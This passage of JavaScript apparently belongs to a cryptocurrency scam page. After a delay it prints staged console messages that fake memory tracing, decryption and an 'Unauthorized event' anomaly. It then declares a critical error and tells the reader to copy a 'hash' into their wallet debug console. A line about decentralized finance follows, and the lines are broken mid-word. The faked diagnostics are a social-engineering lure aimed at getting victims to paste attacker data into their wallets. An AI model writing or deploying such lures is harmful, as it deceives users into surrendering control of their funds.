
  console.log("%c[TRACING] memory_b
uffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calld
ata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x2a801d8 inside Unauthorized even
t.");

  console.error("CRITICAL ERROR: Ma
nual patch required for Unauthorize
d event.");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized finance sector is constantly
evolving, which can sometimes lead to minor